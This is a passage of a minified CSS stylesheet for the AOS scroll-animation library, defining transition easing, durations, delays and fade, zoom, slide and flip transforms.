[aos]{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[aos][aos][aos-easing=ease-in-quad],[aos][aos][aos-easing=ease-in-cubic],[aos][aos][aos-easing=ease-in-quart],body[aos-easing=ease-in-quad] [aos],body[aos-easing=ease-in-cubic] [aos],body[aos-easing=ease-in-quart] [aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[aos][aos][aos-easing=ease-out-quad],[aos][aos][aos-easing=ease-out-cubic],[aos][aos][aos-easing=ease-out-quart],body[aos-easing=ease-out-quad] [aos],body[aos-easing=ease-out-cubic] [aos],body[aos-easing=ease-out-quart] [aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[aos][aos][aos-easing=ease-in-out-quad],[aos][aos][aos-easing=ease-in-out-cubic],[aos][aos][aos-easing=ease-in-out-quart],body[aos-easing=ease-in-out-quad] [aos],body[aos-easing=ease-in-out-cubic] [aos],body[aos-easing=ease-in-out-quart] [aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[aos][aos][aos-duration='50'],body[aos-duration='50'] [aos]{-webkit-transition-duration:50ms;transition-duration:50ms}[aos][aos][aos-duration='100'],body[aos-duration='100'] [aos]{-webkit-transition-duration:.1s;transition-duration:.1s}[aos][aos][aos-duration='150'],body[aos-duration='150'] [aos]{-webkit-transition-duration:150ms;transition-duration:150ms}[aos][aos][aos-duration='200'],body[aos-duration='200'] [aos]{-webkit-transition-duration:.2s;transition-duration:.2s}[aos][aos][aos-duration='250'],body[aos-duration='250'] [aos]{-webkit-transition-duration:250ms;transition-duration:250ms}[aos][aos][aos-duration='300'],body[aos-duration='300'] [aos]{-webkit-transition-duration:.3s;transition-duration:.3s}[aos][aos][aos-duration='350'],body[aos-duration='350'] [aos]{-webkit-transition-duration:350ms;transition-duration:350ms}[aos][aos][aos-duration='400'],body[aos-duration='400'] [aos]{-webkit-transition-duration:.4s;transition-duration:.4s}[aos][aos][aos-duration='450'],body[aos-duration='450'] [aos]{-webkit-transition-duration:450ms;transition-duration:450ms}[aos][aos][aos-duration='500'],body[aos-duration='500'] [aos]{-webkit-transition-duration:.5s;transition-duration:.5s}[aos][aos][aos-duration='550'],body[aos-duration='550'] [aos]{-webkit-transition-duration:550ms;transition-duration:550ms}[aos][aos][aos-duration='600'],body[aos-duration='600'] [aos]{-webkit-transition-duration:.6s;transition-duration:.6s}[aos][aos][aos-duration='650'],body[aos-duration='650'] [aos]{-webkit-transition-duration:650ms;transition-duration:650ms}[aos][aos][aos-duration='700'],body[aos-duration='700'] [aos]{-webkit-transition-duration:.7s;transition-duration:.7s}[aos][aos][aos-duration='750'],body[aos-duration='750'] [aos]{-webkit-transition-duration:750ms;transition-duration:750ms}[aos][aos][aos-duration='800'],body[aos-duration='800'] [aos]{-webkit-transition-duration:.8s;transition-duration:.8s}[aos][aos][aos-duration='850'],body[aos-duration='850'] [aos]{-webkit-transition-duration:850ms;transition-duration:850ms}[aos][aos][aos-duration='900'],body[aos-duration='900'] [aos]{-webkit-transition-duration:.9s;transition-duration:.9s}[aos][aos][aos-duration='950'],body[aos-duration='950'] [aos]{-webkit-transition-duration:950ms;transition-duration:950ms}[aos][aos][aos-duration='1000'],body[aos-duration='1000'] [aos]{-webkit-transition-duration:1s;transition-duration:1s}[aos][aos][aos-duration='1050'],body[aos-duration='1050'] [aos]{-webkit-transition-duration:1.05s;transition-duration:1.05s}[aos][aos][aos-duration='1100'],body[aos-duration='1100'] [aos]{-webkit-transition-duration:1.1s;transition-duration:1.1s}[aos][aos][aos-duration='1150'],body[aos-duration='1150'] [aos]{-webkit-transition-duration:1.15s;transition-duration:1.15s}[aos][aos][aos-duration='1200'],body[aos-duration='1200'] [aos]{-webkit-transition-duration:1.2s;transition-duration:1.2s}[aos][aos][aos-duration='1250'],body[aos-duration='1250'] [aos]{-webkit-transition-duration:1.25s;transition-duration:1.25s}[aos][aos][aos-duration='1300'],body[aos-duration='1300'] [aos]{-webkit-transition-duration:1.3s;transition-duration:1.3s}[aos][aos][aos-duration='1350'],body[aos-duration='1350'] [aos]{-webkit-transition-duration:1.35s;transition-duration:1.35s}[aos][aos][aos-duration='1400'],body[aos-duration='1400'] [aos]{-webkit-transition-duration:1.4s;transition-duration:1.4s}[aos][aos][aos-duration='1450'],body[aos-duration='1450'] [aos]{-webkit-transition-duration:1.45s;transition-duration:1.45s}[aos][aos][aos-duration='1500'],body[aos-duration='1500'] [aos]{-webkit-transition-duration:1.5s;transition-duration:1.5s}[aos][aos][aos-duration='1550'],body[aos-duration='1550'] [aos]{-webkit-transition-duration:1.55s;transition-duration:1.55s}[aos][aos][aos-duration='1600'],body[aos-duration='1600'] [aos]{-webkit-transition-duration:1.6s;transition-duration:1.6s}[aos][aos][aos-duration='1650'],body[aos-duration='1650'] [aos]{-webkit-transition-duration:1.65s;transition-duration:1.65s}[aos][aos][aos-duration='1700'],body[aos-duration='1700'] [aos]{-webkit-transition-duration:1.7s;transition-duration:1.7s}[aos][aos][aos-duration='1750'],body[aos-duration='1750'] [aos]{-webkit-transition-duration:1.75s;transition-duration:1.75s}[aos][aos][aos-duration='1800'],body[aos-duration='1800'] [aos]{-webkit-transition-duration:1.8s;transition-duration:1.8s}[aos][aos][aos-duration='1850'],body[aos-duration='1850'] [aos]{-webkit-transition-duration:1.85s;transition-duration:1.85s}[aos][aos][aos-duration='1900'],body[aos-duration='1900'] [aos]{-webkit-transition-duration:1.9s;transition-duration:1.9s}[aos][aos][aos-duration='1950'],body[aos-duration='1950'] [aos]{-webkit-transition-duration:1.95s;transition-duration:1.95s}[aos][aos][aos-duration='2000'],body[aos-duration='2000'] [aos]{-webkit-transition-duration:2s;transition-duration:2s}[aos][aos][aos-duration='2050'],body[aos-duration='2050'] [aos]{-webkit-transition-duration:2.05s;transition-duration:2.05s}[aos][aos][aos-duration='2100'],body[aos-duration='2100'] [aos]{-webkit-transition-duration:2.1s;transition-duration:2.1s}[aos][aos][aos-duration='2150'],body[aos-duration='2150'] [aos]{-webkit-transition-duration:2.15s;transition-duration:2.15s}[aos][aos][aos-duration='2200'],body[aos-duration='2200'] [aos]{-webkit-transition-duration:2.2s;transition-duration:2.2s}[aos][aos][aos-duration='2250'],body[aos-duration='2250'] [aos]{-webkit-transition-duration:2.25s;transition-duration:2.25s}[aos][aos][aos-duration='2300'],body[aos-duration='2300'] [aos]{-webkit-transition-duration:2.3s;transition-duration:2.3s}[aos][aos][aos-duration='2350'],body[aos-duration='2350'] [aos]{-webkit-transition-duration:2.35s;transition-duration:2.35s}[aos][aos][aos-duration='2400'],body[aos-duration='2400'] [aos]{-webkit-transition-duration:2.4s;transition-duration:2.4s}[aos][aos][aos-duration='2450'],body[aos-duration='2450'] [aos]{-webkit-transition-duration:2.45s;transition-duration:2.45s}[aos][aos][aos-duration='2500'],body[aos-duration='2500'] [aos]{-webkit-transition-duration:2.5s;transition-duration:2.5s}[aos][aos][aos-duration='2550'],body[aos-duration='2550'] [aos]{-webkit-transition-duration:2.55s;transition-duration:2.55s}[aos][aos][aos-duration='2600'],body[aos-duration='2600'] [aos]{-webkit-transition-duration:2.6s;transition-duration:2.6s}[aos][aos][aos-duration='2650'],body[aos-duration='2650'] [aos]{-webkit-transition-duration:2.65s;transition-duration:2.65s}[aos][aos][aos-duration='2700'],body[aos-duration='2700'] [aos]{-webkit-transition-duration:2.7s;transition-duration:2.7s}[aos][aos][aos-duration='2750'],body[aos-duration='2750'] [aos]{-webkit-transition-duration:2.75s;transition-duration:2.75s}[aos][aos][aos-duration='2800'],body[aos-duration='2800'] [aos]{-webkit-transition-duration:2.8s;transition-duration:2.8s}[aos][aos][aos-duration='2850'],body[aos-duration='2850'] [aos]{-webkit-transition-duration:2.85s;transition-duration:2.85s}[aos][aos][aos-duration='2900'],body[aos-duration='2900'] [aos]{-webkit-transition-duration:2.9s;transition-duration:2.9s}[aos][aos][aos-duration='2950'],body[aos-duration='2950'] [aos]{-webkit-transition-duration:2.95s;transition-duration:2.95s}[aos][aos][aos-duration='3000'],body[aos-duration='3000'] [aos]{-webkit-transition-duration:3s;transition-duration:3s}[aos][aos][aos-delay='50'],body[aos-delay='50'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='50'].aos-animate,body[aos-delay='50'] [aos].aos-animate{-webkit-transition-delay:50ms;transition-delay:50ms}[aos][aos][aos-delay='100'],body[aos-delay='100'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='100'].aos-animate,body[aos-delay='100'] [aos].aos-animate{-webkit-transition-delay:.1s;transition-delay:.1s}[aos][aos][aos-delay='150'],body[aos-delay='150'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='150'].aos-animate,body[aos-delay='150'] [aos].aos-animate{-webkit-transition-delay:150ms;transition-delay:150ms}[aos][aos][aos-delay='200'],body[aos-delay='200'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='200'].aos-animate,body[aos-delay='200'] [aos].aos-animate{-webkit-transition-delay:.2s;transition-delay:.2s}[aos][aos][aos-delay='250'],body[aos-delay='250'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='250'].aos-animate,body[aos-delay='250'] [aos].aos-animate{-webkit-transition-delay:250ms;transition-delay:250ms}[aos][aos][aos-delay='300'],body[aos-delay='300'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='300'].aos-animate,body[aos-delay='300'] [aos].aos-animate{-webkit-transition-delay:.3s;transition-delay:.3s}[aos][aos][aos-delay='350'],body[aos-delay='350'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='350'].aos-animate,body[aos-delay='350'] [aos].aos-animate{-webkit-transition-delay:350ms;transition-delay:350ms}[aos][aos][aos-delay='400'],body[aos-delay='400'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='400'].aos-animate,body[aos-delay='400'] [aos].aos-animate{-webkit-transition-delay:.4s;transition-delay:.4s}[aos][aos][aos-delay='450'],body[aos-delay='450'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='450'].aos-animate,body[aos-delay='450'] [aos].aos-animate{-webkit-transition-delay:450ms;transition-delay:450ms}[aos][aos][aos-delay='500'],body[aos-delay='500'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='500'].aos-animate,body[aos-delay='500'] [aos].aos-animate{-webkit-transition-delay:.5s;transition-delay:.5s}[aos][aos][aos-delay='550'],body[aos-delay='550'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='550'].aos-animate,body[aos-delay='550'] [aos].aos-animate{-webkit-transition-delay:550ms;transition-delay:550ms}[aos][aos][aos-delay='600'],body[aos-delay='600'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='600'].aos-animate,body[aos-delay='600'] [aos].aos-animate{-webkit-transition-delay:.6s;transition-delay:.6s}[aos][aos][aos-delay='650'],body[aos-delay='650'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='650'].aos-animate,body[aos-delay='650'] [aos].aos-animate{-webkit-transition-delay:650ms;transition-delay:650ms}[aos][aos][aos-delay='700'],body[aos-delay='700'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='700'].aos-animate,body[aos-delay='700'] [aos].aos-animate{-webkit-transition-delay:.7s;transition-delay:.7s}[aos][aos][aos-delay='750'],body[aos-delay='750'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='750'].aos-animate,body[aos-delay='750'] [aos].aos-animate{-webkit-transition-delay:750ms;transition-delay:750ms}[aos][aos][aos-delay='800'],body[aos-delay='800'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='800'].aos-animate,body[aos-delay='800'] [aos].aos-animate{-webkit-transition-delay:.8s;transition-delay:.8s}[aos][aos][aos-delay='850'],body[aos-delay='850'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='850'].aos-animate,body[aos-delay='850'] [aos].aos-animate{-webkit-transition-delay:850ms;transition-delay:850ms}[aos][aos][aos-delay='900'],body[aos-delay='900'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='900'].aos-animate,body[aos-delay='900'] [aos].aos-animate{-webkit-transition-delay:.9s;transition-delay:.9s}[aos][aos][aos-delay='950'],body[aos-delay='950'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='950'].aos-animate,body[aos-delay='950'] [aos].aos-animate{-webkit-transition-delay:950ms;transition-delay:950ms}[aos][aos][aos-delay='1000'],body[aos-delay='1000'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1000'].aos-animate,body[aos-delay='1000'] [aos].aos-animate{-webkit-transition-delay:1s;transition-delay:1s}[aos][aos][aos-delay='1050'],body[aos-delay='1050'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1050'].aos-animate,body[aos-delay='1050'] [aos].aos-animate{-webkit-transition-delay:1.05s;transition-delay:1.05s}[aos][aos][aos-delay='1100'],body[aos-delay='1100'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1100'].aos-animate,body[aos-delay='1100'] [aos].aos-animate{-webkit-transition-delay:1.1s;transition-delay:1.1s}[aos][aos][aos-delay='1150'],body[aos-delay='1150'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1150'].aos-animate,body[aos-delay='1150'] [aos].aos-animate{-webkit-transition-delay:1.15s;transition-delay:1.15s}[aos][aos][aos-delay='1200'],body[aos-delay='1200'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1200'].aos-animate,body[aos-delay='1200'] [aos].aos-animate{-webkit-transition-delay:1.2s;transition-delay:1.2s}[aos][aos][aos-delay='1250'],body[aos-delay='1250'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1250'].aos-animate,body[aos-delay='1250'] [aos].aos-animate{-webkit-transition-delay:1.25s;transition-delay:1.25s}[aos][aos][aos-delay='1300'],body[aos-delay='1300'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1300'].aos-animate,body[aos-delay='1300'] [aos].aos-animate{-webkit-transition-delay:1.3s;transition-delay:1.3s}[aos][aos][aos-delay='1350'],body[aos-delay='1350'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1350'].aos-animate,body[aos-delay='1350'] [aos].aos-animate{-webkit-transition-delay:1.35s;transition-delay:1.35s}[aos][aos][aos-delay='1400'],body[aos-delay='1400'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1400'].aos-animate,body[aos-delay='1400'] [aos].aos-animate{-webkit-transition-delay:1.4s;transition-delay:1.4s}[aos][aos][aos-delay='1450'],body[aos-delay='1450'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1450'].aos-animate,body[aos-delay='1450'] [aos].aos-animate{-webkit-transition-delay:1.45s;transition-delay:1.45s}[aos][aos][aos-delay='1500'],body[aos-delay='1500'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1500'].aos-animate,body[aos-delay='1500'] [aos].aos-animate{-webkit-transition-delay:1.5s;transition-delay:1.5s}[aos][aos][aos-delay='1550'],body[aos-delay='1550'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1550'].aos-animate,body[aos-delay='1550'] [aos].aos-animate{-webkit-transition-delay:1.55s;transition-delay:1.55s}[aos][aos][aos-delay='1600'],body[aos-delay='1600'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1600'].aos-animate,body[aos-delay='1600'] [aos].aos-animate{-webkit-transition-delay:1.6s;transition-delay:1.6s}[aos][aos][aos-delay='1650'],body[aos-delay='1650'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1650'].aos-animate,body[aos-delay='1650'] [aos].aos-animate{-webkit-transition-delay:1.65s;transition-delay:1.65s}[aos][aos][aos-delay='1700'],body[aos-delay='1700'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1700'].aos-animate,body[aos-delay='1700'] [aos].aos-animate{-webkit-transition-delay:1.7s;transition-delay:1.7s}[aos][aos][aos-delay='1750'],body[aos-delay='1750'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1750'].aos-animate,body[aos-delay='1750'] [aos].aos-animate{-webkit-transition-delay:1.75s;transition-delay:1.75s}[aos][aos][aos-delay='1800'],body[aos-delay='1800'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1800'].aos-animate,body[aos-delay='1800'] [aos].aos-animate{-webkit-transition-delay:1.8s;transition-delay:1.8s}[aos][aos][aos-delay='1850'],body[aos-delay='1850'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1850'].aos-animate,body[aos-delay='1850'] [aos].aos-animate{-webkit-transition-delay:1.85s;transition-delay:1.85s}[aos][aos][aos-delay='1900'],body[aos-delay='1900'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1900'].aos-animate,body[aos-delay='1900'] [aos].aos-animate{-webkit-transition-delay:1.9s;transition-delay:1.9s}[aos][aos][aos-delay='1950'],body[aos-delay='1950'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='1950'].aos-animate,body[aos-delay='1950'] [aos].aos-animate{-webkit-transition-delay:1.95s;transition-delay:1.95s}[aos][aos][aos-delay='2000'],body[aos-delay='2000'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2000'].aos-animate,body[aos-delay='2000'] [aos].aos-animate{-webkit-transition-delay:2s;transition-delay:2s}[aos][aos][aos-delay='2050'],body[aos-delay='2050'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2050'].aos-animate,body[aos-delay='2050'] [aos].aos-animate{-webkit-transition-delay:2.05s;transition-delay:2.05s}[aos][aos][aos-delay='2100'],body[aos-delay='2100'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2100'].aos-animate,body[aos-delay='2100'] [aos].aos-animate{-webkit-transition-delay:2.1s;transition-delay:2.1s}[aos][aos][aos-delay='2150'],body[aos-delay='2150'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2150'].aos-animate,body[aos-delay='2150'] [aos].aos-animate{-webkit-transition-delay:2.15s;transition-delay:2.15s}[aos][aos][aos-delay='2200'],body[aos-delay='2200'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2200'].aos-animate,body[aos-delay='2200'] [aos].aos-animate{-webkit-transition-delay:2.2s;transition-delay:2.2s}[aos][aos][aos-delay='2250'],body[aos-delay='2250'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2250'].aos-animate,body[aos-delay='2250'] [aos].aos-animate{-webkit-transition-delay:2.25s;transition-delay:2.25s}[aos][aos][aos-delay='2300'],body[aos-delay='2300'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2300'].aos-animate,body[aos-delay='2300'] [aos].aos-animate{-webkit-transition-delay:2.3s;transition-delay:2.3s}[aos][aos][aos-delay='2350'],body[aos-delay='2350'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2350'].aos-animate,body[aos-delay='2350'] [aos].aos-animate{-webkit-transition-delay:2.35s;transition-delay:2.35s}[aos][aos][aos-delay='2400'],body[aos-delay='2400'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2400'].aos-animate,body[aos-delay='2400'] [aos].aos-animate{-webkit-transition-delay:2.4s;transition-delay:2.4s}[aos][aos][aos-delay='2450'],body[aos-delay='2450'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2450'].aos-animate,body[aos-delay='2450'] [aos].aos-animate{-webkit-transition-delay:2.45s;transition-delay:2.45s}[aos][aos][aos-delay='2500'],body[aos-delay='2500'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2500'].aos-animate,body[aos-delay='2500'] [aos].aos-animate{-webkit-transition-delay:2.5s;transition-delay:2.5s}[aos][aos][aos-delay='2550'],body[aos-delay='2550'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2550'].aos-animate,body[aos-delay='2550'] [aos].aos-animate{-webkit-transition-delay:2.55s;transition-delay:2.55s}[aos][aos][aos-delay='2600'],body[aos-delay='2600'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2600'].aos-animate,body[aos-delay='2600'] [aos].aos-animate{-webkit-transition-delay:2.6s;transition-delay:2.6s}[aos][aos][aos-delay='2650'],body[aos-delay='2650'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2650'].aos-animate,body[aos-delay='2650'] [aos].aos-animate{-webkit-transition-delay:2.65s;transition-delay:2.65s}[aos][aos][aos-delay='2700'],body[aos-delay='2700'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2700'].aos-animate,body[aos-delay='2700'] [aos].aos-animate{-webkit-transition-delay:2.7s;transition-delay:2.7s}[aos][aos][aos-delay='2750'],body[aos-delay='2750'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2750'].aos-animate,body[aos-delay='2750'] [aos].aos-animate{-webkit-transition-delay:2.75s;transition-delay:2.75s}[aos][aos][aos-delay='2800'],body[aos-delay='2800'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2800'].aos-animate,body[aos-delay='2800'] [aos].aos-animate{-webkit-transition-delay:2.8s;transition-delay:2.8s}[aos][aos][aos-delay='2850'],body[aos-delay='2850'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2850'].aos-animate,body[aos-delay='2850'] [aos].aos-animate{-webkit-transition-delay:2.85s;transition-delay:2.85s}[aos][aos][aos-delay='2900'],body[aos-delay='2900'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2900'].aos-animate,body[aos-delay='2900'] [aos].aos-animate{-webkit-transition-delay:2.9s;transition-delay:2.9s}[aos][aos][aos-delay='2950'],body[aos-delay='2950'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='2950'].aos-animate,body[aos-delay='2950'] [aos].aos-animate{-webkit-transition-delay:2.95s;transition-delay:2.95s}[aos][aos][aos-delay='3000'],body[aos-delay='3000'] [aos]{-webkit-transition-delay:0;transition-delay:0}[aos][aos][aos-delay='3000'].aos-animate,body[aos-delay='3000'] [aos].aos-animate{-webkit-transition-delay:3s;transition-delay:3s}[aos^=fade][aos^=fade]{opacity:0;-webkit-transition-property:all;transition-property:all}[aos^=fade][aos^=fade].aos-animate{opacity:1}[aos=fade-up]{-webkit-transform:translate(0,100px);-ms-transform:translate(0,100px);transform:translate(0,100px)}[aos=fade-up].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-down]{-webkit-transform:translate(0,-100px);-ms-transform:translate(0,-100px);transform:translate(0,-100px)}[aos=fade-down].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-right]{-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);transform:translate(-100px,0)}[aos=fade-right].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-left]{-webkit-transform:translate(100px,0);-ms-transform:translate(100px,0);transform:translate(100px,0)}[aos=fade-left].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-up-right]{-webkit-transform:translate(-100px,100px);-ms-transform:translate(-100px,100px);transform:translate(-100px,100px)}[aos=fade-up-right].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-up-left]{-webkit-transform:translate(100px,100px);-ms-transform:translate(100px,100px);transform:translate(100px,100px)}[aos=fade-up-left].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-down-right]{-webkit-transform:translate(-100px,-100px);-ms-transform:translate(-100px,-100px);transform:translate(-100px,-100px)}[aos=fade-down-right].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=fade-down-left]{-webkit-transform:translate(100px,-100px);-ms-transform:translate(100px,-100px);transform:translate(100px,-100px)}[aos=fade-down-left].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos^=zoom][aos^=zoom]{opacity:0;-webkit-transition-property:all;transition-property:all}[aos^=zoom][aos^=zoom].aos-animate{opacity:1}[aos=zoom-in]{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}[aos=zoom-in].aos-animate{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}[aos=zoom-in-up]{-webkit-transform:translate(0,100px) scale(.6);-ms-transform:translate(0,100px) scale(.6);transform:translate(0,100px) scale(.6)}[aos=zoom-in-up].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-in-down]{-webkit-transform:translate(0,-100px) scale(.6);-ms-transform:translate(0,-100px) scale(.6);transform:translate(0,-100px) scale(.6)}[aos=zoom-in-down].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-in-right]{-webkit-transform:translate(-100px,0) scale(.6);-ms-transform:translate(-100px,0) scale(.6);transform:translate(-100px,0) scale(.6)}[aos=zoom-in-right].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-in-left]{-webkit-transform:translate(100px,0) scale(.6);-ms-transform:translate(100px,0) scale(.6);transform:translate(100px,0) scale(.6)}[aos=zoom-in-left].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-out]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}[aos=zoom-out].aos-animate{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}[aos=zoom-out-up]{-webkit-transform:translate(0,100px) scale(1.2);-ms-transform:translate(0,100px) scale(1.2);transform:translate(0,100px) scale(1.2)}[aos=zoom-out-up].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-out-down]{-webkit-transform:translate(0,-100px) scale(1.2);-ms-transform:translate(0,-100px) scale(1.2);transform:translate(0,-100px) scale(1.2)}[aos=zoom-out-down].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-out-right]{-webkit-transform:translate(-100px,0) scale(1.2);-ms-transform:translate(-100px,0) scale(1.2);transform:translate(-100px,0) scale(1.2)}[aos=zoom-out-right].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=zoom-out-left]{-webkit-transform:translate(100px,0) scale(1.2);-ms-transform:translate(100px,0) scale(1.2);transform:translate(100px,0) scale(1.2)}[aos=zoom-out-left].aos-animate{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}[aos=slide-up]{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}[aos=slide-up].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=slide-down]{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%)}[aos=slide-down].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=slide-right]{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}[aos=slide-right].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos=slide-left]{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}[aos=slide-left].aos-animate{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}[aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden}[aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) 